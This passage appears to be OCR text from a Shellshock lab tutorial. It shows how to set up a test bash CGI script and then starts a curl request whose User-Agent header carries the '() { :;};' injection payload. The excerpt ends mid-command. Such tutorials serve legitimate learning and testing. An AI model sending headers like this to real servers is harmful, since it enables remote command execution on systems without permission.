
the following:
#!/bin/bash
echo "Content-type: text/html"
echo ""
echo "Colesec Testing"
Save the script to a location it will be run as a
cgi script (on my server, it is /usr/lib/cgi-bin, or
sometimes simply saving it as .cgi in the web
root will work). Don’t forget to make it
executable (chmod 755 colesec_shellshock.cgi)
Now from your malicious client, you can craft a
web request with a bash command in the
headers. In this example, we will use the User-
Agent header for the bash command, with curl
to craft the packet. Any header and any packet
creating agent (like another scripting language)
could be used instead:
$ curl -k -H 'User-Agent: () { :;}; echo